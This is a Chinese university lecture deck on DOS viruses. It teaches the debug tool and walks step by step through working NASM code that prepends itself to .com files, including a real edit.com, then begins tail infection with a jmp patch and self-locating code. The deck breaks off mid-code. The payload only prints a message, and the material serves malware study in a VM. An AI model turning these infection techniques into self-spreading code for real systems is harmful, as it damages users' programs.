Slide 1
麻雀虽小五脏全-----DOS下的病毒
电子科技大学 韩宏

Slide 2
病毒的几个关键问题
1 寄生，没有寄生就没有执行和传播的可能
2 执行，如果只是文件，没有得以执行的机会，则永远都无法去破坏和感染
3 反检查，包括隐藏和感染反毒系统分析
最自由的执行方式，就是可执行程序，也是最复杂的，所以我们从可执行程序开始，且从最简单的可执行程序，即只包含机器码的.com开始

Slide 3
Dos下的病毒
寄生机制
  文件型病毒
    头插入，尾插入，逆插入
  直接面向文件系统的病毒
    引导型病毒
    链式病毒
执行机制
  对于.com，头、尾和逆插入寄生都相当于入口点修改，就不做另行说明
  中断替换
  链式感染

Slide 4
实验环境搭建
使用nasm作为汇编器撰写病毒
vmware虚拟机，安装dos系统用于实验
使用前一章开发的copytofloppy拷贝写好的病毒到软盘文件根目录下，用于插入dos系统实验
掌握dos下的debug调试程序

Slide 5
X86实模式寻址
X86实模式下是分两级寻址，即段地址和段内偏移。一个段64k，正好是2字节表示。0001:1234这个地址，前面0001就是段地址，后面是段内偏移1234
用段和偏移两个来寻址
mov byte [es:1234];es中存储了段地址
jmp 0001:1234长跳到段0001段内偏移为1234处执行
省略段地址，比如数据操作指令mov byte [01], 0
Mov ax, [bp] 这些寻址内存时都是相对DS数据段寄存器而言，所以我们程序一开始要设定DS，就方便了。为了方便，会将段寄存器CS（数据段寄存器），DS（数据），ES，SS（栈段）设定为相同段。
所有指令的获取会用CS做段，IP只给出了段内偏移，CPU会执行当前CS:IP指向的指令。而push pop指令会对栈操作，栈的段地址就需要用SS给出，段内偏移由SP寄存器给出。所有涉及内存的操作在指令中没有包含段信息时，就会用DS的内容做段地址

Slide 6
在实模式下，640k以内的内存都是可以访问和修改的。当然，一些低端内存被分配给了bios，当dos启动后，又有一些内存被dos占用
总之，不会像保护模式下，经常会出现内存不可访问的错误。内存一直在那里，关键问题是你是否应该动那个奶酪。

Slide 7
Debug的使用
用debug 打开被调试程序
查看反汇编指令
运行到某条指令暂停执行
单步执行一条指令
直接执行直到退出
查看寄存器内容
修改寄存内容
查看内存值
修改内存值
直接用debug分析内存
汇编生成机器码
退出

Slide 8
用debug打开被调试程序
首先，编写一个小的汇编，并汇编生成test.com文件（只需要将org 设定为100h，因为.com认为代码会加载到段内偏移100h处），nasm test.asm –o test.com
接着在cmd命令窗口中用debug 文件名 加载test.com。假定当前目录是test.com所在目录，则debug test.com，否则需在test.com前加入路径

Slide 9

org 100h
here:
mov ax, 100
nop
nop
jmp here
汇编源程序
test.asm
加载被
调试程序

Slide 10
用debug查看反汇编指令
不输入段地址查看，会用当前CS和IP地址查看 -u 100 查看当前CS下，偏移100h的反汇编代码
在一打开com文件下，IP指向100h处，所以可以直接-u查看
不断输入-u不带地址，会一屏一屏自动反汇编
查看带段地址的反汇编-u 20:300则从段20h，偏移300h处开始反汇编

Slide 11

刚加载时输入u直接查看100h处的反汇编
这一段指令是我们汇编出的指令，后面的不是我们的程序，但内存在那里，当中有值，所以debug按照规则进行了反汇编，我们不用管
这是我们本身的程序
org 100h
here:
mov ax, 100
nop
nop
jmp here

Slide 12

查看指定段内偏移的反汇编。从上页可知jmp指令在1462h段0105h处
因此，我们输入u 105直接查看jmp指令所在位置的反汇编，可见反汇编正从105开始

Slide 13

输入段地址查看，依然查看本jmp指令输入u 1462:105，结果确实从jmp开始反汇编
用此方式，我们可查看640k范围内任何内存的反汇编。也就是说，后面可以用debug来查看bios的反汇编，因为bios在640k范围内

Slide 14

运行到某条指令暂停
这个功能相当于打断点，并开始运行。
即-g 指令所在地址，还是以上例为例，我们要运行到jmp指令中断。
-g 105
上面两排是中断时寄存器的值
最后一排是，断点停止时的指令及地址，可见正是105h处的jmp指令

Slide 15

带上段地址的g也是可以的，当我们需要段间实现断点功能时
-g 段地址:偏移量
还是以刚才的例子为例，-g 1462:105即可运行到jmp指令停止等价于-g 105（因为此时cs就是1462所以我们可省略，绝大多数多不需要段地址）

Slide 16

debug单步执行一条命令
-t即从当前ip指向位置执行一条指令，接前例，此时ip指向jmp指令，我们执行一条指令，jmp将跳到程序开始（偏移100h处）的mov指令，最后一行显示程序执行到了1462:0100处

Slide 17
debug直接执行，直到退出
输入g,即-g则可

Slide 18

debug查看寄存器内容
-r即查看整个寄存器的内容

Slide 19
debug修改寄存器内容
输入-r 寄存器名字 回车
接着输入寄存器的新值 回车

Slide 20
实验：验证CS:IP是下一条将执行的指令
设计实验验证cpu是用当前cs和ip指向的内存作为下一条指令来执行
1 在当前程序暂停的情况下，修改CS的值让它增加1，指向下一个段，假定该段值为x，IP可以不变，假定为y
2 用-u x:y查看地址x:y处的指令对应的汇编指令。并记下该指令后的指令，它将是单步后，程序会跳到的地方。因为当前指令已经通过修改CS指向x:y，所以当单步后，就会执行到x:y的下一条指令
3 用-t执行一个单步，这时程序并未执行本来的当前指令，而是“跳”到了x:y的后一条指令

Slide 21



依然借用之前的com程序，目前程序将执行mov ax, 100
当前将运行指令
执行单步后将指向NOP指令
将CS段地址从1462改成1463,IP不变，则执行t单步后应该指向段内偏移100指令后的那条指令，
-u 1463:100查看段1463处的反汇编指令。是下图第一行的指令，而其后的指令是1463:104处的指令。记住：104处的指令就是下面单步后将指向的指令。

Slide 22


修改CS为1463。输入r cs回车，在输入1463回车
单步执行，输入t命令回车。
我们发现当前指令真的是1463:104

Slide 23


Debug查看内存
用-d 段内偏移查看当前DS:段内偏移处内存的值
可以用u 100反汇编中间一列的机器码对比可见（上下图的白框），d 100正是显示了机器码的值

Slide 24

-d 段地址:偏移可查看指定段，指定偏移的内存内容，下面我们输入了DS的1462作为段值查看偏移100h处，-u 1462:100，结果和-u 100相同

Slide 25

Debug修改内存值
-e 地址 xx yy zz…，这地址是被修改内存的地址，xx yy zz…是要修改的字节的16进制表示。下面我们要将100h处的mov指令全部改成90h（nop）的机器码
从下图可见mov指令有3字节，所以-e 100 90 90 90将100h处的内容全改成90h，这样mov指令将变成3个连续的nop
修改前原来的
指令
修改后的反汇编结果，mov指令消失，变成三条nop

Slide 26
-e 段:偏移 xx yy zz，这种形式可以修改任意指定段的内容。前面的形式省略了段地址，用的是DS 的内容作为段地址
我们后面修改中断向量表就会用这种形式

Slide 27
直接运行debug分析
当我们没有被调试程序时，可以直接不跟加载的程序，在命令行下只输入debug回车，启动debug。这时，可以查看，修改内存，反汇编等。
我们后面修改中断向量表就是如此

Slide 28
Debug汇编生成机器码
-a 地址 这样后续汇编的汇编指令所生成的机器码将放到“地址”处，如果没有写地址，则缺省放到100h处
当撰写完毕，不输入新语句，直接回车就退出，且输入的语句被汇编到指定地址。

Slide 29

下面例子先用a命令汇编，然后用u命令查看汇编结果
汇编
汇编结束生成机器码
反汇编查看结果
两个白色的框说明两者是一致的

Slide 30
退出debug
q命令将退出debug

Slide 31
.com文件的格式
Com文件本身没有格式，就是机器码的和数据的集合。文件整个原封不动被加载到某个段的100h处，且100h处被认为必须是一条指令，系统加载后，将ip指向100h处执行
汇编源码
调试时100h处的反汇编结果
org 100h
here:
mov ax, 100
nop
nop
jmp here
从文件内容和上面白框内容相同可见com文件就是简单读到内存，只是文件加载到的段内偏移被约定为100h，且约定100h处是指令。这样使得程序一开始必须为指令，否则就飞了
Test.com文件的内容

Slide 32
IP
= 100h 程序将跳到100h开始执行
某个段
内存
程序头
包含了诸多内容比如命令行参数
100h
执行
Mov ax, 100
nop
nop
jmp
文件

Slide 33
选择第一个寄生方式的实验
要让病毒代码寄生在原程序上，对com程序是简单的，就是将病毒代码粘到原程序的某处。
可粘贴到头部，粘贴到尾部这是最直接的两种方式。如何在这两种方式中选择呢？选简单的。哪个更简单？
粘贴到尾部，如果正常执行是不会执行到病毒代码的。必须修改正常代码的内容，让它“转”到病毒代码。而粘到头部，一开始自然就执行病毒代码了，顺序又会自然执行原代码。

Slide 34
病毒寄生到程序头部 实验1
设计：
编写一个打印程序作为正常程序normal.com，编写一个程序也打印，作为病毒virus.com。
将virus.com文件粘贴到正常normal.com之前，那么执行时，就先打印病毒的信息，在打印正常的串。
使用dos的工具copy /b virus.com + normal.com infected.com就将两个程序之间粘一起了，virus.com在前，normal.com在后

Slide 35
Normal.asm
org 100h
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 5 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch page 0(BH = 0) black background red word (BL = 0Ch,highlight)
mov dl, 0
int 10h ;
ret
Message: db "hello"

Slide 36
Virus.asm
org 100h
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 5 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch; page 0(BH = 0) black background red word (BL = 0Ch,highlight)
mov dl, 0
int 10h ;
ret
Message: db "i am virus"

Slide 37

编译并粘贴两个文件

Slide 38

实验结果是，单独执行两个com均正确，但执行infected.com只能打印I am virus。并没有执行正常指令。
通过调试我们发现在最后的ret指令处属于virus.com的指令就返回了，虽然normal.com加载到了内存但没有机会执行。

Slide 39

病毒寄生到程序头部 实验2
那我们就去掉virus.asm中那个ret吧。执行后看效果。不仅infected.com没有效果，连virus.com都没有打印了！且整个cmd死了！
启用调试大法debug virus.com，发现去掉了ret后，在int 10后出现了非常奇怪的指令，

Slide 40
看看源码其实，int 10后是数据了，是打印消息所在的内存区
再在debug中反汇编看看message真实的地址值，是112。
org 100h
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 5 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch; page 0(BH = 0) black background red word (BL = 0Ch,highlight)
mov dl, 0
int 10h ;
Message: db "i am virus"
用-d 112查看112h是否是打印串的内容？确实是
也就是说没了ret指令，执行完int 10，ip执行112，将把打印的字串当成指令执行了

Slide 41
执行完 int 10h后ip执向其后的地址，而这里其实是数据I am virus串的位置，却当成了指令执行，自然程序飞了.原来数据和指令可以放在一起，原来cpu没有能力区分数据和指令的区别
Virus.com的指令
…
int 10h
ip
I am virus
再设计个程序，看看数据和指令的“混搭”

Slide 42

org 100h
mov ax, Message
Message: db "i am virus"
mov bp, ax ; ES:BP = str address
mov cx, 10 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch ; mov dl, 0
int 10h
我们将字串I am virus 放到指令后面，然后用debug加载编好的程序，再用-u
反汇编看看结果，此时第一条mov ax，103指示字串首地址是103，而103就是mov指令后的地址，同时用d 103我们也看到了内存中确为I am virus.
100h Mov ax, 103
103h i am virus
….mov bp ,ax
…
int 10h

Slide 43
解决方案—跳转
执行完 int 10h后ip执向其后的地址，而这里其实是数据I am virus串的位置，却当成了指令执行，自然程序飞了
Virus.com的指令
…
int 10h
Virus.com的指令
…
int 10h
jmp
ip
I am virus
I am virus
Normal.com
改正办法就是在int 10其后增加一条jmp指令，跳过数据区I am virus,指向normal.com开始

Slide 44

修改后的virus代码
org 100h
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 10 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch ; mov dl, 0
int 10h
jmp normal
Message: db "i am virus"
normal:
可执行结果依然没有打印hello
似乎将I am virus有打印了一次，而这次没打印全，只打印了”i a”,因此我们需要debug一下infected.com

Slide 45


错误分析
首先u 100看virus部分的反汇编结果
此句jmp说明它跳到了11Fh处，即11fh为normal.com的开始
那我们观察用u 11f 观察11fh处的指令
我们发现，第一条赋值字串地址的指令赋值的是113h
而hello字串实际在ret指令后，即132h处，用d 132也可以证明这一点
实际上normal的mov指令应是mov ax,132
113指向的哪里呢？指向virus的最后一条jmp指令的第2个机器码0a处，0a 00 ‘I’ ‘ ‘ ‘a’一共是5个字节（normal打印hello时的长度），其中0a是换行，00非ascii码，”i a”被打印出来了。和那个错误输出完全匹配

Slide 46
错误的根本原因
程序中地址信息都是直接编码到指令中，比如传递message字串的指令mov ax, message,编译时，因为org 100h说明程序将加载到100h，而汇编器根据程序布局的相对位置就能算出来”hello”字串在离头部相对便宜13h的地方，加上首部的约定地址100h就是113h。所以最终mov ax,message就编码成mov ax, 113h.
但因为病毒感染占据了程序头部，所以normal.com的实际加载位置后移了，后移的就是virus.com的长度。这时依然用113访问内存，就不是自己的“hello”，而是病毒指令所在的区域了，自然打印不正确
100h
约定加载到100h
13h
Virus.com的指令
Mov ax, 113
…
int 10h
113h
13h
I am virus
Message地址定位成113h
这里被打印了
Mov ax, 113
…
int 10h
hello
hello

Slide 47
解决方案---还原代码
因为代码被加载到不是希望的首址，所以程序中，比如指令中包含的地址信息就是错误的。要纠正它一般依靠重定位。但com文件没有重定位需要的相关机制，应该怎么做？
将normal.com部分拷贝到100h处这样就不会出问题了。

Slide 48
病毒寄生到头部 实验3
要拷贝normal程序，必须知道它的大小，理论上我们可以调用dos的中断获取感染后文件大小再减去病毒的大小（这个可以编码时获取），但我们采取更简单的方式
在virus程序最后两字节存储正常程序的大小，我们copy粘贴完程序后，将该大小填入即可

Slide 49
Virus.asm源码
org 100h
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 10 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch ; mov dl, 0
int 10h
mov si, normal ;设定拷贝源地址，即正常程序开始部分
mov di, $$;设定拷贝的目标地址，$$代表程序头，实际就是100h
mov cx, NormalSize;获取normal程序的大小，这是感染时写入的，我们粘贴后手动填写
memove:;拷贝循环
mov al, [si]
mov [di], al
inc di;增加目标地址1
inc si;增加源地址1
dec cx;减少大小1，如果为0则结束拷贝
jnz memove
jmp normal;将程序执行权限交出给normal
Message: db "i am virus"
NormalSize: dw 0x0000
normal:

Slide 50


修改infected.com中的normalsize
编译virus.asm后，用copy命令粘贴他们。
查看normal.com的大小是24字节
ultraedit打开infected.com，根据virus.com的大小（51字节）找到NormalSize的位置（从开始偏移49字节处），其实它就在i am virus字串后两个为0的字节，修改为18 00，即小端机0x18=24字节，这次整个打印了hello

Slide 51

找个系统的com感染下
我们准备感染edit.com。因为它打开时是图形界面，为了看到我们打印的I am virus，我们在打印后增加一条获取键盘输入的指令，如同前面双启动那样即int 16

Slide 52
org 100h
mov ax, Message
mov bp, ax ; ES:BP = str address
mov cx, 10 ; CX = str len
mov ax, 1301h ; AH = 13, AL = 01h
mov bx, 000ch ; mov dl, 0
int 10h
xor ah, ah
int 16h
mov si, normal
mov di, $$
mov cx, NormalSize
重新编译，粘结，修改normalsize后，执行infected.com就会先
打印I am virus，按一下键盘任意键，才会打印hello

Slide 53
感染edit.com
首先从虚拟机dos中获得edit.com文件。在dos目录下拷贝到软盘文件中，然后用ultraedit打开软盘文件，因为用的是刚格式化好的空白盘，所以文件一定在第2簇，即用户数据区的第1扇区。偏移为0x4200(1个boot,18个fat，和14个根目录扇区)，因为dir c:\dos\edit.com可知文件是413字节，所以小于一扇区。我们只需用ultraedit将0x4200开始的413字节拷贝出来保存成一个单独的edit.com文件即可

Slide 54

用copy命令连接virus.com和edit.com后，修改normalize为9d 01即小端机413字节（edit.com的大小），

Slide 55
将修改好的infected.com拷贝到软盘文件，在虚拟机中执行。
悲惨的事情发生了，在打印了I am virus之后，程序死了，不论我们按什么键，dos都死了！只能用debug来调试下

Slide 56

我们在Int 16之后的语句暂停，即g 116.这时打印了I am virus,当我们任意按键后，又可以用debug进行调试

Slide 57


接着我们准备在最后的jmp指令处停止，其地址是128，那么我们就输入g 128, 程序在128停下了。
我们需要检查状态输入r命令，此时拷贝应该完成了，目标地址di的内容应该在偏移413字节后（因为被拷贝的目标大小413字节）用-r查看寄存器，Di=126h，这不对，因为才偏移了26h，远小于413！
当拷贝时，拷贝指令本身的内存就是被覆盖的部分。当某次拷贝覆盖了拷贝指令所占的那个字节时，拷贝指令本身的就变量，它不再完成拷贝！当di=11f时，121h处的mov [di], al将修改11f处的mov al, [si]指令，当再次通过jnz 11f跳回来时，拷贝逻辑失效了。这是自杀

Slide 58

验证自我覆盖的错误
我们应该当di为11f时停下来，因为下一轮拷贝将覆盖拷贝代码了（拷贝循环代码起始于11f）。但debug没有条件断点，我们用t加上g 126不断执行直到di为11f

Slide 59

此时先确认11f开始的指令还是正确的
然后看拷贝源地址si的内存,si是156,所以d 156.此时巧了156的内容是8a，而11f指令第一个字节也是8A所以即使覆盖了，也没有影响
所以我们再做一个循环当di为120时停下来

Slide 60

这个单步t命令执行的是mov [di], al，这时将产生覆盖，我们再次用u11f查看11f处的指令，发现它从mov al, [si]变成了mov al, [bp+si],这时拷贝正只进行了一小部分，而拷贝代码本身的逻辑却改变了，当然无法完成拷贝

Slide 61
病毒寄生到头部实验4
我们必须让拷贝代码本身不被自己的拷贝逻辑覆盖，那么它的位置就应该在整个被感染程序的后面。我们在拷贝前，应该先将此段拷贝代码本身拷贝到被感染程序后
Virus.com的指令
拷贝到这里
拷贝代码
I am virus
Edit.com
将这段代码
从这里进行拷贝

Slide 62
org 100h
call Display
xor ah, ah
int 16h
;-----------这里的循环是将后面的mevmove那段拷贝代码放到程序结束处---------
mov di, InfectedSize
mov di, [di];获取被感染文件原来的大小
add di, SelfSize;加上病毒的大小，此时di是整个被感染文件实际大小
add di, $$ ;$$是加载地址100h，所以执行该指令后di中就是指向程序结束位置，作为拷贝代码
;新存放的位置，这样就不会自己覆盖自己了
mov dx, di; dx 存储搬移到程序尾巴上的copy 代码的首地址
mov si, memove 被搬运走的拷贝代码的起始地址
mov cx, MoveCodeSize;count; 被搬运走的拷贝代码的长度
;******循环搬运拷贝代码
memove1:
mov al, [si]
mov [di], al
inc di
inc si
dec cx
jnz memove1
;****************
;----------------------------

Slide 63
mov di, $$;拷贝正常程序到100h
mov si, prg_end;从病毒程序的结束开始拷贝
mov bx, InfectedSize;拷贝长度是粘接了病毒和正常程序后手动填写的，为正常程序大小
mov cx, [bx]; copy count;设定拷贝长度
jmp dx;dx是之前设定的在程序尾部的拷贝代码首地址，跳那里拷贝正常代码到程序头部
memove:;-----这部分代码被搬运到程序尾部去执行了-----------------
mov al, [si]
mov [di], al
inc di
inc si
dec cx
jnz memove
mov ax, $$ ;不能直接jmp $$,因为这是用的相对偏移跳转。而这段代码被拷
;贝到另外的地方，所以偏移值会不同
jmp ax ; goto start of prg,let normal prg run,
memove_end:;---------------------------------------------------------------------
Display:
…
int 10h ;
ret
Msg: db "it is virus\n"
InfectedSize dw 0x0000 ;原文件的大小，由感染程序感染时设定
prg_end:
MoveCodeSize equ memove_end - memove
SelfSize equ $ - $$

Slide 64

实验步骤
编译此virus.asm
用copy /b virus.com + edit.com infected.com完成两个文件的连接
用ultraedit打开infected.com找到保存原文件件大小的2字节，在I am virus尾部为两个0.修改它为edit.com的大小413字节，即0x19d,小端机内存表示是9d 01
用copyfloppy infected.com infected.com format.flp拷贝到软盘文件，并插入虚拟机执行。这次结果正确，先打印I am virus，然后任意输入键后，将进入edit.com的界面。搞定！

Slide 65
尾部插入寄生
如果感染尾部，如何转到病毒代码执行，正常代码执行后，就结束了，不会轮到后面的病毒代码执行
如果插入一条jmp指令跳到病毒代码即可
正常代码
但jmp指令覆盖了正常代码的头几字节，所以在覆盖前必须保存原来的字节。我们将它放到尾部。
jmp
病毒代码
只要执行完病毒代码，将尾部保存原字节的内容覆盖程序头的jmp指令，然后再跳过去即可
被jmp覆盖的字节

Slide 66
设计思路
1 构造一个打印的正常代码normal.com
2 构造一个将粘贴到尾部的代码,endvirus.com
3 用dos的拷贝命令将两个编译好的程序粘起来，将程序开始的3字节保存到第2所构造的代码的某部分，然后将程序开始的3字节修改（用ultraedit）为jmp xxx。
Endvirus.com结束后，将修改程序开始的3字节，并还原成normal.com的原值，并jmp到程序开始，将执行权限交给normal.com

Slide 67
病毒代码还有其它问题么
是否我们就是这样就可以了。记得头部感染是，我们迭代了4个版本才正确。想想其中某个版本我们遇到的问题
病毒代码编写是约定的加载地址是100h，但因为附着在尾巴，其实际加载地址是不确定的，被感染程序有多大，它加载偏差就有多大。这时，代码中包含的地址信息都不对了。是的，就是头部感染实验2遇到的问题，打印字串的地址变了，打印结果就不对了。这叫重定位。当时是将错位的正常程序拷贝回去，这对尾部感染是无意义的，拷贝回去还不如就头部感染。

Slide 68
如何计算真实的地址
希望加载100h
只要我们能得到加载的偏差，那么实际地址就=加载偏差+按期望加载地址在编译期算出的地址
程序
13h
1 算出加载偏差200h
113h
如何得到加载偏差？如果知道一条指令的实际值和编译期的值，相减即可
i am virus
实际加载300h
程序
13h
2 113h + 加载偏差200h=313h
i am virus

Slide 69
自定位代码
Mov ax, ip能获得ip的值，不就是mov指令的值了么？不幸，没有指令可以直接访问ip寄存器
执行call
call here
here:
pop ax
sub ax, here
ip
栈
ax
sp
Pop的
实际地址
sp
Pop的实际地址
计算出pop的实际地址和希望地址here的差。这样只要将编译期要用的的地址，比如字串的首址加上ax就是字串实际地址了

Slide 70
用自定位代码处理对地址的访问
新的代码访问Msg首址
call base
base:
pop bp
sub bp, base; bp 存储了实际加载和期望加载100h的偏差，以后所有的地址引用都加上bp即可
mov ax, bp;从bp中拿到加载偏差
add ax, Msg;Msg为期望的地址，加上加载
;偏差为实际Msg地址
mov bp, ax; 将Msg实际地址给bp
老代码，没有自定位
新代码访问变量InfectedFileSize
mov ax, [bp + InfectedFileSize]
mov ax, Msg;直接使用Msg的期望首址作为实际地址
mov bp, ax;
老代码访问变量InfectedFileSize
mov ax, [InfectedFileSize]

Slide 71
获取jmp指令长度和格式
因为jmp要覆盖头部，所以必须分配对应长度的空间在尾部用以保存覆盖的内容
Jmp多长？1 写一条jmp指令，然后看生成的二进制文件，或用debug加载观察即可 2 直接用debug汇编查看

Slide 72


用debug获取jmp格式与长度
用a指令后输入jmp 105,然后用u指令查看汇编结果，发现jmp指令只有两字节
其中EB为指令类型，而03为偏移量。如果被感染的文件大于一个字节表示的范围，则两字节肯定不够，应该是用2字节表示偏移。如下，重新撰写，将偏移量增大,发现确为2字节偏移的转跳，总共3字节，E9 xx yy，其中xx 和yy两个字节表示偏移量，存储为小端机顺序

Slide 73
Virus程序总体结构
[……..完成virus功能的代码…..]
[恢复被感染程序头部的3字节，并跳转到程序的开始]
// 由感染时填写,此处我们在ultraedit中改写
[保存被感染程序的3字节，其地址是OverridedCode]
// 由感染时填写,此处我们在ultraedit中改写
[保存被感染程序的大小，2字节InfectedFileSize]

Slide 74
两个全局变量的定义
在病毒尾部定义了两个变量，一个存储被jmp指令覆盖的3字节。一个存储被感染文件的大小
OverridedCode: db "000" ;3byte used save overrided bytes in infected code
InfectedFileSize dw 0x0000

Slide 75
下面代码还原覆盖的3字节并跳到程序开始出
mov di, bp;bp是加载的偏差
add di, $$;$$代表希望程序头部，加上di加载偏差，就是病毒实际起始地址
mov ax, [bp + InfectedFileSize];自定位InfectedFileSize的实际地址取出其值
sub di, ax;病毒的实际起始位置 – 被感染文件的大小就是程序实际地址
mov bx, di; 存储程序实际加载地址到bx
